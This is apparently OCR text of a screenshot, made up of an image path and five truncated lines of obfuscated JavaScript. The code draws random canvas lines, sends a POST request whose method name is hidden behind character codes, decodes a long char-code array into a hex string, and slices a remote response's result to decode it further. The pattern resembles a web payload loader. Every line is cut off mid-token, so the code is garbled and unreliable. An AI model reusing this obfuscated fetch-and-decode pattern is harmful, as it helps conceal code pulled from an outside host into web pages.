
x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,M
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jso
9,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53
=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
ded